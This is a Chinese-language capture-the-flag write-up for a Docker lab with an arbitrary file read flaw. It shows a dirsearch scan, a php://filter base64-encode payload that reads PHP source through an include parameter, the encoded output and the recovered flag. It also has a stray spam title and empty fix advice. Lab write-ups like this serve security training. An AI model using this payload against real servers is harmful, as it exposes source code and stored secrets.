语言互动网站建设定安网站建设

1.1漏洞描述

| 漏洞名称 | 任意文件读取漏洞 afr_1 |

| 漏洞类型 | 文件读取 |

| 漏洞等级 | ⭐ |

| 漏洞环境 | docker |

| 攻击方式 |

1.2漏洞等级

高危

1.3影响版本

暂无

1.4漏洞复现

1.4.1.基础环境

| 靶场 | docker |

| 工具 | BurpSuite |



1.4.2.靶场搭建

1.创建docker-compose.yml文件

version: '3.2'

services:

web:

image: registry.cn-hangzhou.aliyuncs.com/n1book/web-file-read-1:latest

ports:

- 80:80

2.将该代码写入文件

启动方式

docker-compose up -dflag

n1book{afr_1_solved}

关闭

sudo docker-compose down





3.访问kali 80端口

搭建成功

1.5深度利用

1.5.1漏洞点

- 1.dirsearch目录扫描

dirsearch --url http://10.9.47.79

- 2.查看 /flag.php

- 3.查看/index.php

- 发现跳转到 ?p=hello

所以可能是/index.html包含了?p=hello

文件包含



- 4.使用php://fileter 读取(读取php源码)

?filepath=php://filter/read=convert.base64-encode/resource=[目标文件]

- 它读取到的结果是base64加密的



PD9waHAKZGllKCdubyBubyBubycpOwovL24xYm9va3thZnJfMV9zb2x2ZWR9

- 5.进行base64解码

- 6.成功拿到flag

n1book{afr_1_solved}

1.6漏洞挖掘

1.6.1指纹信息

1.7修复建议

-

升级

-

打补丁

-

上设备